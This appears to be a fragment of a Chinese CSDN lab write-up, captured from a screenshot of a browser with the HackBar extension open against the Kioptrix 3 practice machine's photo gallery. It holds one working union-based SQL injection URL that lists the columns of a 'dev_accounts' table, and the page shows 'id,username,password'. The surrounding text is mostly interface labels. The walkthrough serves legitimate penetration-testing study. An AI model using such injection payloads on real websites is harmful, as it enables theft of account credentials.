 Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id,username,password Photo Shoot 3 27
3
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encoding SQL XSS Other Contribute
http://kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_name='dev_accounts'--+ &sort=photoid#photos 3
CSDN @whoami。